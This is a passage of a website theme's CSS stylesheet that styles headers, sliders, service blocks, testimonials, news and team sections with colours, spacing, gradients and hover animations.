.header-style-14 .outer-box .main-menu .navigation>li>a{
	padding: 0px 20px;
}

.header-style-14 .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-14 .header-right{
	padding-top: 0px;
}

.header-style-14 .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-14 .outer-box .main-menu .navigation>li:last-child a{
	padding-right: 0px;
}

.header-style-14 .outer-box .main-menu .navigation>li:hover>a, 
.header-style-14 .outer-box .main-menu .navigation>li.current>a{

}


/** slider-style-five **/

.slider-style-five{
	position: relative;
}

.slider-style-five .banner-carousel .slide-item:before{
	opacity: 0.1;
}

.slider-style-five .banner-carousel .content-box h2{
	font-size: 72px;
	line-height: 86px;
	margin-bottom: 10px;
}

.slider-style-five .banner-carousel .content-box p{
	font-size: 28px;
	font-weight: 600;
	line-height: 40px;
	margin-bottom: 40px;
}

.slider-style-five .banner-carousel .content-box p span{
	position: relative;
	display: block;
	font-size: 34px;
}

.slider-style-five .banner-carousel .content-box .theme-btn-two{
	color: #000;
}

.slider-style-five .banner-carousel .content-box .theme-btn-two span:before{
	background-image: url(../images-2/icons/icon-15.png);
}

.slider-style-five .banner-carousel .slide-item:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(-180deg, rgba(45,29,23,0.0) 20%, rgba(45,29,23,1) 100%);
  left: 0px;
  top: 0px;
  right: 0px;
}

.slider-style-five .shape{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 197px;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	z-index: 2;
}

.slider-style-five .banner-carousel .slide-item {
  padding: 225px 0px 275px 0px;
}


/** feature-style-two **/

.feature-style-two{
	position: relative;
	background: #f6eadb;
}

.feature-style-two .inner-container{
	position: relative;
	z-index: 2;
	margin-top: -97px;
}

.feature-block-one .inner-box{
	position: relative;
	display: block;
	background: #584842;
	padding: 45px 30px 47px 35px;
	border-radius: 5px;
	transition: all 500ms ease;
}

.feature-block-one .inner-box:hover{
	transform: translateY(-10px);
}

.feature-block:nth-child(2) .feature-block-one .inner-box{
	background: #3d4260;
}

.feature-block:last-child .feature-block-one .inner-box{
	background: #b48250;
}

.feature-block-one .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 14px;
}

.feature-block-one .inner-box h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 12px;
}

.feature-block-one .inner-box h3 a{
	display: inline-block;
	color: #fff;
}

.feature-block-one .inner-box h3 a:hover{
	text-decoration: underline;
}

.feature-block-one .inner-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 23px;
}

.feature-block-one .inner-box .link a{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
}


/** about-style-13 **/

.about-style-13{
	position: relative;
	padding: 120px 0px;
	background: #f6eadb;
}

.about-style-13 .image-box{
	position: relative;
	display: block;
	padding-right: 200px;
	padding-bottom: 47px;
}

.about-style-13 .image-box .image{
	position: relative;
	overflow: hidden;
	border-radius: 8px;
}

.about-style-13 .image-box .image img{
	width: 100%;
	border-radius: 8px;
	transition: all 500ms ease;
}

.about-style-13 .image-box .image:hover img{
	transform: scale(1.05);
}

.about-style-13 .image-box .icon-box{
	position: absolute;
	right: 57px;
	top: 200px;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.about-style-13 .image-box .text{
	position: absolute;
	right: 155px;
	bottom: 0px;
	width: 195px;
	background: #3d4260;
	border-radius: 8px;
	padding: 23px 30px 17px 40px;
}

.about-style-13 .image-box .text h2{
	position: relative;
	display: inline-block;
	font-size: 40px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	padding-right: 15px;
	margin-bottom: 0px;
}

.about-style-13 .image-box .text h2 span{
	position: absolute;
	top: -7px;
	right: 0px;
	font-size: 25px;
}

.about-style-13 .image-box .text h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
}

.content_block_24 .content-box{
	position: relative;
	display: block;
	margin-left: -30px;
}

.content_block_24 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 31px;
}

.content_block_24 .content-box .text h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #494949;
	margin-bottom: 32px;
}

.content_block_24 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_24 .content-box .inner-box .single-item{
	position: relative;
	display: block;
	padding: 21px 0px 0px 95px;
}

.content_block_24 .content-box .inner-box .single-item:before{
	position: absolute;
	content: '';
	background: #dfc7ac;
	width: 1px;
	height: 52px;
	top: 20px;
	right: 15px;
}

.content_block_24 .content-box .inner-box .single-column:last-child .single-item:before{
	display: none;
}

.content_block_24 .content-box .inner-box .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 65px;
	line-height: 60px;
}

.content_block_24 .content-box .inner-box .single-item h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0e294d;
}

.content_block_24 .content-box .sec-title-two{
	margin-bottom: 30px;
}


/** service-style-12 **/

.service-style-12{
	position: relative;
	padding: 115px 0px 90px 0px;
	background: #584842;
}

.service-style-12 .sec-title-two{
	margin-bottom: 50px;
}

.service-style-12 .sec-title-two .link{
	position: absolute;
	right: 0px;
	bottom: 18px;
}

.service-style-12 .sec-title-two .link a{
	position: relative;
	display: inline-block;
	font-size: 19px;
	line-height: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #cd8245;
	border-bottom: 1px solid #cd8245;
}

.service-style-12 .sec-title-two .sub-title{
	color: #fff;
}

.service-style-12 .sec-title-two .sub-title:before{
	background: #fff;
}

.service-style-12 .sec-title-two .link a:hover{
	color: #fff;
	border-color: #fff;
}

.service-block-12 .inner-box{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.service-block-12 .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 8px;
}

.service-block-12 .inner-box .image-box img{
	width: 100%;
	border-radius: 8px;
	transition: all 500ms ease;
}

.service-block-12 .inner-box:hover .image-box img{
	opacity: 0.5;
	transform: scale(1.05);
}

.service-block-12 .inner-box .lower-content{
	position: relative;
	display: block;
	border-radius: 0px 0px 8px 8px;
	border: 2px solid rgba(255, 255, 255, 0.10);
	border-top: none;
	padding: 20px 30px 19px 30px;
	z-index: 1;
}

.service-block-12 .inner-box .lower-content:before {
  position: absolute;
  content: '';
  width: calc(100% + 4px);
  height: 100%;
  background: -webkit-linear-gradient(-90deg, rgba(88,72,66,1) 20%, rgba(88,72,66,0.0) 100%);
  left: -2px;
  top: 0px;
  right: 0px;
  z-index: -1;
}

.service-block-12 .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 0px;
}

.service-block-12 .inner-box .lower-content h3 a{
	display: inline-block;
	color: #fff;
}

.service-block-12 .inner-box .lower-content h3 a:hover{

}

.service-block-12 .inner-box .lower-content .link{
	position: absolute;
	top: 19px;
	right: 21px;
}

.service-block-12 .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	background: #b48250;
	font-size: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
	text-align: center;
	border-radius: 50%;
}

.service-block-12 .inner-box .lower-content .link a:hover{
	background: #fff;
	color: #b48250;
}


/** chooseus-style-ten **/

.chooseus-style-ten{
	position: relative;
	padding: 120px 0px;
	background: #e5ddda;
}

.image_block_seven .image-box{
	position: relative;
	display: block;
	margin-left: -285px;
	margin-right: 70px;
	padding-bottom: 70px;
}

.image_block_seven .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 8px;
}

.image_block_seven .image-box .image img{
	width: 100%;
	border-radius: 8px;
}

.image_block_seven .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.image_block_seven .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.image_block_seven .image-box .video-btn{
	position: absolute;
	right: 30px;
	bottom: 95px;
}

.image_block_seven .image-box .video-btn a{
	position: relative;
	display: inline-block;
	width: 93px;
	height: 93px;
	line-height: 103px;
	background: #cd8245;
	color: #fff;
	text-align: center;
	border-radius: 50%;
	font-size: 30px;
}

.image_block_seven .image-box .video-btn a:before{
	position: absolute;
	content: '';
	border: 2px solid #cd8245;
	width: 107px;
	height: 107px;
	border-radius: 50%;
	left: -7px;
	top: -7px;
}

.image_block_seven .image-box .text{
	position: absolute;
	left: -15px;
	bottom: 0px;
	width: 320px;
	background: #3d4260;
	padding: 29px 20px 30px 40px;
	border-radius: 5px;
}

.image_block_seven .image-box .text h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.chooseus-style-ten .content_block_12 .content-box{
	margin-left: -30px;
	margin-top: -8px;
}

.chooseus-style-ten .content_block_12 .content-box .sec-title-two{
	margin-bottom: 42px;
}


/** industries-section **/

.industries-section{
	position: relative;
	background: #faf2e9;
	padding: 115px 0px 120px 0px;
	border-bottom: 1px solid #cdc4ba;
}

.industries-section .inner-content{
	position: relative;
	margin: 0px 15px;
}

.industries-section .inner-content .single-column{
	padding: 0px 0px;
}

.industries-section .inner-content .single-item{
	position: relative;
	display: block;
	background: #fff;
	padding: 43px 20px 47px 20px;
	border-right: 2px solid #faf2e9;
	min-height: 225px;
	transition: all 500ms ease;
}

.industries-section .inner-content .single-item:hover{
	transform: translateY(-10px);
}

.industries-section .inner-content .single-item .icon-box{
	position: relative;
	display: inline-block;
	font-size: 65px;
	line-height: 60px;
	margin-bottom: 20px;
	z-index: 1;
}

.industries-section .inner-content .single-item .icon-box:before{
	position: absolute;
	content: '';
	background: #f5f3f2;
	width: 38px;
	height: 38px;
	border-radius: 50%;
	left: -14px;
	bottom: -9px;
	z-index: -1;
	-webkit-animation: zoom-fade 4s infinite linear;
  animation: zoom-fade 4s infinite linear;
}

.industries-section .inner-content .single-item h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #383838;
}

.industries-section .inner-content .single-item h4 a{
	display: inline-block;
	color: #383838;
}

.industries-section .inner-content .single-item h4 a:hover{

}

.industries-section .sec-title-two{
	margin-bottom: 58px;
}

.industries-section .sec-title-two h2{
	margin-bottom: 11px;
}

.industries-section .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #575757;
	margin-bottom: 0px;
}


/** testimonial-style-seven **/

.testimonial-style-seven{
	position: relative;
	padding: 120px 0px;
	background: #faf2e9;
}

.testimonial-style-seven .owl-nav-style-one.owl-theme .owl-nav{
	top: inherit;
	right: inherit;
	left: -340px;
	bottom: 111px;
}

.testimonial-style-seven .owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]{
	border-radius: 2px;
	background: #fff;
	border: 1px solid #e9e9e9;
	color: #7f7f7f;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 24px;
}

.testimonial-style-seven .owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]:hover{
	color: #fff;
}

.testimonial-style-seven .testimonial-block-three .inner-box .author-box h5{
	color: #242424;
}

.testimonial-block-three .inner-box .text .quote-icon img{
	width: auto;
}

.testimonial-style-seven .testimonial-block-three .inner-box .text .quote-icon{
	margin-bottom: 16px;
}


/** news-style-five **/

.news-style-five{
	position: relative;
	padding: 115px 0px;
}

.news-style-five .sec-title-two{
	margin-bottom: 58px;
}

.news-block-three .inner-box{
	position: relative;
	display: block;
}

.news-block-three .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 8px;
}

.news-block-three .inner-box .image-box img{
	width: 100%;
	border-radius: 8px;
	transition: all 500ms ease;
}

.news-block-three .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.news-block-three .inner-box .lower-content{
	position: relative;
	display: block;
	padding-top: 35px;
}

.news-block-three .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	color: #051d3e;
	font-weight: 900;
	margin-bottom: 15px;
}

.news-block-three .inner-box .lower-content h3 a{
	display: inline-block;
	color: #051d3e;
}

.news-block-three .inner-box .lower-content h3 a:hover{

}

.news-block-three .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #575757;
	margin-bottom: 0px;
}

.news-block-four .inner-box{
	position: relative;
	display: block;
	padding: 2px 0px 62px 240px;
	margin-bottom: 19px;
	border-bottom: 1px solid #ededed;
	min-height: 150px;
}

.news-block-four:last-child .inner-box{
	border-bottom: none;
	margin-bottom: 0px;
}

.news-block-four .inner-box .image-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 200px;
	height: 130px;
	border-radius: 5px;
	overflow: hidden;
}

.news-block-four .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.news-block-four .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.news-block-four .inner-box .post-date{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #959596;
	margin-bottom: 9px;
}

.news-block-four .inner-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #051d3e;
}

.news-block-four .inner-box h4 a{
	display: inline-block;
	color: #051d3e;
}

.news-block-four .inner-box h4 a:hover{

}


/** contact-style-two **/

.contact-style-two{
	position: relative;
	background: #3d4260;
}

.contact-style-two .contact-map-outer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 50%;
}

.contact-style-two .contact-map-outer .map-canvas{
	height: 665px;
}

.contact-style-two .content-box{
	position: relative;
	display: block;
	padding: 74px 0px 76px 0px;
	margin-right: 70px;
}

.contact-style-two .content-box .sec-title-two{
	margin-bottom: 39px;
}

.contact-style-two .content-box .sec-title-two h2{
	margin-bottom: 18px;
}

.contact-style-two .content-box .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.contact-style-two .content-box .form-inner .form-group{
	position: relative;
	display: block;
	margin-bottom: 12px;
}

.contact-style-two .content-box .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.contact-style-two .content-box .form-inner .form-group input[type='text'],
.contact-style-two .content-box .form-inner .form-group input[type='email'],
.contact-style-two .content-box .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	background: #fafafa;
	border: 1px solid #fafafa;
	border-radius: 5px;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	color: #686868;
	padding: 10px 20px;
	transition: all 500ms ease;
}

.contact-style-two .content-box .form-inner .form-group textarea{
	height: 99px;
	resize: none;
}

.contact-style-two .content-box .form-inner .form-group input:focus,
.contact-style-two .content-box .form-inner .form-group textarea:focus{

}

.contact-style-two .content-box .form-inner .form-group .theme-btn-two{
	width: 100%;
	background: #294bac;
}

.main-footer.home-14{
	background: #46302b;
}

.main-footer.home-14 .footer-top .newsletter-widget form .form-group input[type="email"]{
	background: #291a17;
}

.main-footer.home-14 .footer-top .newsletter-widget form .form-group input[type="email"]:focus{
	
}


/** header-style-15 **/

.header-style-15 .support-box .icon-box{
	color: #fff;
}

.header-style-15.main-header .outer-box{
	padding: 0px 50px;
}

.header-style-15.main-header .nav-btn .bar{
	background: #fff;
}

.header-style-15.main-header .sticky-header{
	background: #17274d;
}


/** slider-style-six **/

.slider-style-six{
	position: relative;
}

.slider-style-six .slide-item{
	position: relative;
	padding: 305px 0px 210px 0px;
	overflow: hidden;
}

.slider-style-six .slide-item .content-box{
	position: relative;
	z-index: 1;
}

.slider-style-six .slide-item .content-box h2{
	position: relative;
	display: block;
	font-size: 72px;
	line-height: 85px;
	color: #fff;
	font-weight: 900;
	margin-bottom: 24px;
}

.slider-style-six .slide-item .content-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	color: #fff;
	margin-bottom: 43px;
}

.slider-style-six .slide-item .image-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.slider-style-six .slide-item:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #000;
  left: 0px;
  top: 0px;
  right: 0px;
  z-index: 1;
	opacity: 0.25;
}

.slider-style-six .slide-item:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(90deg, rgba(19,117,216,0.0) 90%, rgba(19,117,216,0.5) 100%);
  left: 0px;
  top: 0px;
  right: 0px;
}

.slider-style-six .slide-item .shape-layer .shape-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 90px);
	height: 100%;
	background: #0f1c38;
	clip-path: polygon(0% 0%, 100% 0%, 80% 100%, 0% 100%, 0% 0%);
	z-index: 1;
}

.slider-style-six .slide-item .shape-layer .shape-2{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% + 125px);
	height: 100%;
	background: #1375d8;
  mix-blend-mode: multiply;
	clip-path: polygon(0% 0%, 100% 0%, 80% 100%, 0% 100%, 0% 0%);
	opacity: 0.5;
}

.slider-style-six .slide-item .shape-layer .shape-3{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 285px;
	height: 285px;
	background: #1375d8;
  mix-blend-mode: multiply;
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 100% 100%, 0% 0%);
}

.slider-style-six .slide-item .shape-layer .shape-4{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: #1375d8;
  mix-blend-mode: multiply;
	clip-path: polygon(0% 0%, 0% 0%, 70% 100%, 0% 100%, 0% 0%);
	opacity: 0.6;
}

.slider-style-six .slide-item .shape-layer .shape-5{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: #1375d8;
  mix-blend-mode: multiply;
	clip-path: polygon(0% 0%, 0% 0%, 50% 100%, 0% 100%, 0% 0%);
	opacity: 0.3;
}

.slider-style-six .slide-item .shape-layer .shape-6{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 425px;
	height: 365px;
	background-repeat: no-repeat;
	z-index: 1;
}

.slider-style-six .slide-item .shape-layer .shape-7{
	position: absolute;
	top: 0px;
	right: calc(50% + 90px);
	width: 371px;
	height: 289px;
	background-repeat: no-repeat;
	z-index: 1;
}


/** about-style-14 **/

.about-style-14{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #f0f4f9;
}

.about-style-14 .image-box{
	position: relative;
	display: block;
	margin-right: 130px;
	margin-left: -105px;
	margin-top: 75px;
	z-index: 1;
}

.about-style-14 .image-box .image{
	position: relative;
	display: block;
}

.about-style-14 .image-box .image img{
	width: 100%;
}

.about-style-14 .image-box:before{
	position: absolute;
	content: '';
	background: #cde3e9;
	width: 470px;
	height: 470px;
	border-radius: 50%;
	left: -7px;
	top: -86px;
}

.about-style-14 .image-box:after{
	position: absolute;
	content: '';
	border: 2px solid #cde3e9;
	border-radius: 50%;
	width: 482px;
	height: 482px;
	left: -42px;
	top: -104px;
	z-index: -1;
}

.content_block_25 .content-box{
	position: relative;
	display: block;
	margin-left: -30px;
	margin-top: 20px;
}

.content_block_25 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 35px;
	padding-bottom: 45px;
	border-bottom: 1px solid #d4d9df;
}

.content_block_25 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #3c3c3c;
	margin-bottom: 27px;
}

.content_block_25 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_25 .content-box .support-box{
	position: relative;
	display: block;
	padding: 0px 0px 0px 94px;
}

.content_block_25 .content-box .support-box .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	display: inline-block;
	width: 62px;
	height: 62px;
	line-height: 62px;
	font-size: 30px;
	color: #fff;
	text-align: center;
	border-radius: 50%;
}

.content_block_25 .content-box .support-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #808080;
	margin-bottom: 5px;
}

.content_block_25 .content-box .support-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #0f1c38;
}

.content_block_25 .content-box .support-box h3 a{
	display: inline-block;
	color: #0f1c38;
}

.content_block_25 .content-box .support-box h3 a:hover{

}

.about-style-14 .image-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
}


/** service-style-13 **/

.service-style-13{
	position: relative;
	padding: 115px 0px 116px 0px;
}

.service-style-13 .sec-title-two{
	margin-bottom: 59px;
}

.service-style-13 .inner-content{
	position: relative;
	margin: 0px 15px;
	margin-bottom: 72px;
}

.service-block-13 .inner-box{
	position: relative;
	display: block;
	padding: 51px 30px 38px 35px;
	border: 1px solid #ebebeb;
	border-right: none;
}

.service-style-13 .service-block{
	padding: 0px;
}

.service-style-13 .service-block:last-child .service-block-13 .inner-box{
	border-right: 1px solid #ebebeb;
}

.service-style-13 .service-block:nth-child(2) .service-block-13 .inner-box{
	background: #f9f9f9;
}

.service-style-13 .service-block:last-child .service-block-13 .inner-box{
	background: #f9f9f9;
}
 
.service-block-13 .inner-box .icon-box{
	position: relative;
	display: flex;
	align-items: center;
	min-height: 65px;
	margin-bottom: 23px;
}

.service-block-13 .inner-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 29px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 14px;
}

.service-block-13 .inner-box h3 a{
	display: inline-block;
	color: #242424;
}

.service-block-13 .inner-box h3 a:hover{

}

.service-block-13 .inner-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 23px;
}

.service-block-13 .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

.service-block-13 .inner-box .link a:hover{
	text-decoration: underline;
}

.service-style-13 .lower-content .text h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #0f1c38;
}

.service-style-13 .lower-content .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #242424;
	margin-bottom: 0px;
}


/** project-style-eight **/

.project-style-eight{
	position: relative;
	padding: 115px 0px 90px 0px;
	background: #0f1c38;
}

.project-style-eight .sec-title-two{
	margin-bottom: 58px;
}

.project-style-eight .pattern-layer .pattern-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 260px;
	height: 537px;
	background-repeat: no-repeat;
}

.project-style-eight .pattern-layer .pattern-2{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 227px;
	height: 387px;
	background-repeat: no-repeat;
}

.project-style-eight .pattern-layer .pattern-3{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background: rgba(255, 255, 255, 0.02);
	clip-path: polygon(0% 0%, 40% 0%, 100% 100%, 0% 100%, 0% 0%);
}

.project-style-eight .pattern-layer .pattern-4{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 840px;
	height: 100%;
	background: rgba(255, 255, 255, 0.02);
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 80% 100%, 0% 0%);
}

.project-style-eight .sec-title-two .sub-title{
	color: #fff;
}

.project-style-eight .sec-title-two .sub-title:before{
	background: #fff;
}

.project-style-eight .column:first-child .project-block:last-child{
	padding-top: 59px;
}

.project-style-eight .column:first-child .project-block:first-child{
	top: -20px;
}


/** chooseus-style-11 **/

.chooseus-style-11{
	position: relative;
	padding: 115px 0px 81px 0px;
}

.chooseus-style-11 .image-box{
	position: relative;
	display: block;
	margin-left: -42px;
}

.chooseus-style-11 .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.chooseus-style-11 .image-box .image img{
	width: 100%;
}

.chooseus-style-11 .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.chooseus-style-11 .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.chooseus-style-11 .content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	z-index: 1;
}

.chooseus-style-11 .content_block_seven .content-box .inner-box .single-item .inner .icon-box:before{
	position: absolute;
	content: '';
	background: #ececec;
	width: 32px;
	height: 32px;
	border-radius: 50%;
	top: -6px;
	right: -5px;
	z-index: -1;
	-webkit-animation: zoom-fade 4s infinite linear;
  animation: zoom-fade 4s infinite linear;
}

.chooseus-style-11 .shape .shape-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 355px);
	height: calc(100% - 120px);
}

.chooseus-style-11 .shape .shape-2{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 355px);
	height: calc(100% - 120px);
	background: rgba(0, 70, 156, 0.20);
	clip-path: polygon(0% 0%, -40% 0%, 100% 100%, 0% 100%, 0% 0%);
}


/** testimonial-style-eight **/

.testimonial-style-eight{
	position: relative;
	padding: 182px 0px 132px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.testimonial-style-eight:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.15;
}

.testimonial-style-eight:after{
	position: absolute;
	content: '';
	background: #174880;
	width: calc(50% - 15px);
	height: calc(100% - 90px);
	left: 0px;
	bottom: 0px;
	opacity: 0.95;
}

.testimonial-style-eight .testimonial-inner{
	position: relative;
	display: block;
	z-index: 1;
}

.testimonial-style-eight .sec-title-two{
	margin-bottom: 27px;
}

.testimonial-style-eight .sec-title-two .sub-title{
	color: #fff;
}

.testimonial-style-eight .sec-title-two .sub-title:before{
	background: #fff;
}

.testimonial-style-eight .testimonial-content .inner-box{
	position: relative;
	display: block;
}

.testimonial-style-eight .testimonial-content .inner-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 34px;
}

.testimonial-style-eight .testimonial-content .inner-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.testimonial-style-eight .testimonial-content .inner-box .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
}

.testimonial-style-eight .owl-carousel .owl-dots{
	position: absolute;
	right: 0px;
	bottom: -29px;
}

.testimonial-style-eight .owl-carousel .owl-dots button{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 11px;
	height: 11px;
	border: 2px solid #cde3e9;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 5px;
	transition: all 500ms ease;
}

.testimonial-style-eight .owl-carousel .owl-dots button.active,
.testimonial-style-eight .owl-carousel .owl-dots button:hover{

}


/** team-style-six **/

.team-style-six{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.team-style-six .sec-title-two{
	margin-bottom: 60px;
}

.team-block-five .inner-box{
	position: relative;
	display: block;
}

.team-block-five .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.team-block-five .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
